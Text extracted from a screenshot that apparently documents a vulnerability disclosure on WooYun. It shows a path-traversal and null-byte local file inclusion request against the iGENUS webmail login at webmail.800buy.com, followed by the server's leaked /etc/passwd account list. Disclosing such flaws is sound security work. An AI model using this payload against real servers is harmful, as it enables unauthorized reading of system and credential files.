 iGENUS webmail login - 360极速浏览器
webmail.800buy.com/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg
百度
iGENUS webmail login
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh
www:x:507:507::/home/www:/bin/bash courier:x:508:508::/home/courier:/bin/bash alias:x:509:500::/var/qmail/alias:/nonexistent qmaild:x:510:500::/var/qmail:/nonexistent qmaill:x:511:500::/var/qmail:/nonexistent
qmailp:x:512:500::/var/qmail:/nonexistent qmailq:x:513:501::/var/qmail:/nonexistent qmailr:x:514:501::/var/qmail:/nonexistent qmails:x:515:501::/var/qmail:/nonexistent vpopmail:x:516:509::/home/vpopmail:/bin/bash
800Buy.com 八佰拜
礼上网来 八佰拜
欢迎使用企业邮局系统
用 户：
密 码： 登陆 会员登录
WWW.800BUY.COM
WWW.800BUY.COM
800BUY
800
www.wooyun.org